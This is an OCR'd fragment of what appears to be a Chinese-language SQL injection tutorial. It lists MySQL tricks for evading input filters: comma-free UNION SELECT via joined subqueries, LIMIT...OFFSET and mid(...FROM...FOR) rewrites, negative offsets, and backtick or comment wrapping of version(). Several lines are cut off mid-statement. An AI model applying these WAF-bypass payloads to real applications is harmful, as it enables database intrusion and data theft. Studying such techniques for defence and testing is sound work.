
mysql> select e.3 from (select * from (select 1)b,(se
通过构造一个虚拟表

 `select * from (select 1)... union select * 
(5)过滤,(逗号)
limit 0,1 => limit 1 offset 0;

mid(str,5,1) =>mid('str'from 5 for 1) =>substr('str' f
union select 1,2,3 => union select * from (select 1)a
这个点在实战也有,很有意思
我写过一篇文章:
绕过逗号和空格的mysql小特性
(6)过滤逗号和for
mid('123' from -1); =>3 

mid('123' from -2); =>23
(7)硬匹配函数体
version() => `version`()

version() => version/**/()